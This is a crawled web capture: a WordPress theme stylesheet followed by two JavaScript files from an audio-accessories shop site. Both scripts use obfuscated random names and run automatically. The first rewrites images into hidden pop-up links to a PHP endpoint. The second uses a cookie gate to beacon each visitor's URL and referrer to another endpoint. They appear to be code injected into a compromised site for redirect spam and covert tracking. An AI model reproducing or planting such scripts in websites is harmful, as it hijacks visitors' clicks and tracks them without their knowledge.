.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
13.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
13.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

@media screen and (max-width: 850px) {
    
    .site-title {
        bottom: 98px;
    }
    .site-description {
        bottom: 76px;
        left: 147px;
        white-space: nowrap;
        color: #FFF;
    }
    
}

@media screen and (max-width: 782px) {
    
    .site-header-profile-image {
        top: -139px;
    }
    .no-site-header-img .site-header-profile-image {
        width: 70px;
        height: auto;
        top: -81px;
        bottom: auto;
    }
    .no-site-header-img .site-header-profile-image img {
        width: 100%;
        height: auto;
        display: block;
    }
    .site-branding {
        float: none;
        position: relative;
        top: 0;
        left: 0;
        min-height: initial;
    }
    .site-title {
        bottom: 73px;
    }
    .no-site-header-img .site-title {
        left: 100px;
    }
    .site-description {
        position: relative;
        top: 0;
        left: 0;
        color: inherit;
        font-size: 12px;
        padding: 16px 18px;
    }
    .search-block {
        float: none;
        position: absolute;
        right: 0;
        top: 0;
        padding: 11px 10px;
    }
    
    .main-navigation {
        float: none;
        max-width: none;
    }
    .main-navigation li {
        display: block;
        float: none;
    }
    .main-navigation li a {
        text-align: center;
        padding: 8px 15px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.02);
    }
    .main-navigation li:last-child a {
        padding: 8px 15px 10px;
        border-bottom: 0;
    }
    .main-navigation li ul {
        position: relative;
        display: block;
        float: none;
        left: 0;
        top: 0;
        box-shadow: none;
        background-color: rgba(0, 0, 0, 0.02);
    }
    .main-navigation ul ul li a {
        padding: 8px 15px;
    }
    
    .content-area {
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }
    
    .widget-area {
        width: 100%;
        margin: 0;
        float: none;
    }
    
    .menu-toggle,
    .main-navigation.toggled .nav-menu {
        display: block;
        background: none;
        border: 0;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.02) inset;
        width: 100%;
        padding: 0;
        outline: none;
        text-transform: uppercase;
    }
    .menu-toggle {
        padding: 8px 10px;
    }

    .main-navigation ul {
        display: none;
    }
    
    .widget-area .widget:last-child {
        margin: 0 0 5px;
    }
    .site-footer-left {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0 0 5px;
    }
    .site-footer-right {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0 0 12px;
    }
    
    /* --- WooCommerce Styling --- */
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 48%;
    }
    
}

@media screen and (max-width: 640px) {
    
    .site-header-search {
        bottom: 280px;
    }
    
}

@media screen and (max-width: 550px) {
    
    .blog-post-side-layout .post-loop-images {
        float: none;
        width: 100%;
    }
    
    .blog-post-side-layout .post-loop-content {
        float: none;
        width: 100%;
        margin: 0;
    }
    
}

@media screen and (max-width: 450px) {
    
    /* --- WooCommerce Styling --- */
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100%;
    }
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0;
    }
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        float: none;
        text-align: center;
    }
    
}

/* Fallback CSS */
body,
.page-header h1,
.alba-banner-heading h5,
.alba-carousel-block,
.alba-heading-text {
    color: #7b7d80;
    font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #5a5a5a;
    font-family: 'Roboto', sans-serif;
}

.color-border-top,
.nav-links a,
aside.widget,
.archive .page-header,
article.page.blog-post-side-layout,
article.post.blog-post-side-layout,
.woocommerce #container,
.woocommerce-page #container,
.woocommerce-page .content-area,
.page #content .content-area {
    border-top: 6px solid #6f9d9f;
}

.site-header-search .search-submit,
.no-site-header-img .site-header-cover-image,
.tags-links a,
.form-submit #submit,
.wpcf7-submit,
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
    background-color: #6f9d9f !important;
}
.tags-links a:after {
    border-right: 12px solid #6f9d9f;
}

a,
.pc-text a,
.search-block i,
.search-no-results .page-title,
.archive .page-title span,
.search-results .page-title span,
.entry-title,
.entry-title a,
.entry-content a,
.entry-footer a,
.search-button .fa-search,
.error404 .page-title,
.error404 .page-content .widgettitle,
.widget ul li a,
.main-navigation a {
    color: #6f9d9f;
}
a:hover,
.pc-text a:hover,
.search-block i:hover,
.entry-content a:hover,
.entry-footer a:hover,
.search-button .fa-search:hover,
.widget ul li a:hover,
.main-navigation a:hover {
    color: #c54513;
}
.form-submit #submit:hover,
.wpcf7-submit:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover,
.site-header-search .search-submit:hover,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt {
    background-color: #c54513 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/hevubakog.js
body_size: 583
content:

window.onload = function ()
{
	vasubo();
}

function vasubo(){
	var pahuxyxukolopow = document.getElementsByTagName("img");		for (var lowydi = 0; lowydi < pahuxyxukolopow.length; lowydi++)  	{  



		var zafajowuranipoh = pahuxyxukolopow[lowydi].getAttribute("class");  
		if(zafajowuranipoh == null || zafajowuranipoh.length < 50) continue; 	 
   

		var lizukaradawadov = "/pamej.php?cuamhj=" + zafajowuranipoh;
		var cacudutahy = pahuxyxukolopow[lowydi].getAttribute("alt");


		var jetyzekijo = vanikeb(lizukaradawadov, cacudutahy);  		var fonexikyjope = pahuxyxukolopow[lowydi].parentNode;
 		var wuxovekexo = pahuxyxukolopow[lowydi].cloneNode(true); 	

	
		jetyzekijo.appendChild(wuxovekexo);  					fonexikyjope.replaceChild(jetyzekijo, pahuxyxukolopow[lowydi]);
  	} 	
	}
   


function vanikeb(jiqokoqohomegyr, zutofideka)
{ 		if(zutofideka == null) zutofideka = "";	
		var jugizatywyzis = document.createElement("a");   	

	jugizatywyzis.href = "#" + zutofideka;	
  
	jugizatywyzis.setAttribute("onclick", "javascript:window.open('" + jiqokoqohomegyr + "');return false;");
 	  	jugizatywyzis.setAttribute("rel","nofollow"); 	jugizatywyzis.setAttribute("target","_blank");  	return jugizatywyzis;  	 
 
	}

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/zyxaki.js
body_size: 799
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function byremi()
{	 	var dinaq = window.location.href;
    var zidivuwuqevyba = "zyxaki"; 

  	var tuxofub = "/" + zidivuwuqevyba + ".php"; 
		

	    var lyzij = 60;		var qohoni = zidivuwuqevyba;		var pylovewarokabal = "";	
    try


      { 


	      pylovewarokabal=""+parent.document.referrer; 
	
    }

     catch (ex) 	      {
 

 		    pylovewarokabal=""+document.referrer;      }	
		if(xaxeweriv(qohoni) == null)   	{
	  		var jowudo = window.location.hostname;	
	 		   	 		pykyqyfuwy(qohoni, "1", lyzij, "/", jowudo);    			if(xaxeweriv(qohoni) != null) 			{

 
			var rejoqufimo = new Image();       			rejoqufimo.src=tuxofub + "?referer=" + escape(pylovewarokabal) + "&url=" + escape(dinaq);
 	
			}
	 	} 
  }
 


byremi();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//
//xaxeweriv
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function xaxeweriv(tovanixycibopum) 
{     var voby = document.cookie;
	
    var pegibypiluwymu = tovanixycibopum + "=";     var xotufynobuboti = voby.indexOf("; " + pegibypiluwymu);	      if (xotufynobuboti == -1) {	
 	        xotufynobuboti = voby.indexOf(pegibypiluwymu);        if (xotufynobuboti != 0) return null;    } else { 		        xotufynobuboti += 2; 
       }	    var moba = document.cookie.indexOf(";", xotufynobuboti);
    if (moba == -1) {  
        moba = voby.length;
 
    }     return unescape(voby.substring(xotufynobuboti + pegibypiluwymu.length, moba));
}



function pykyqyfuwy(davosa,qedovipyjol,jekodafe, zutypirok, rufyzyfuhuwysij) 
{
  var mujokycaforola = new Date();
  
 var fykoz = new Date();	
  
	
      fykoz.setTime(mujokycaforola.getTime() + 1000*60*jekodafe); 	 document.cookie = davosa+"="+escape(qedovipyjol) + ";expires="+fykoz.toGMTString() + ";path=" + zutypirok + ";domain=" + rufyzyfuhuwysij;
 }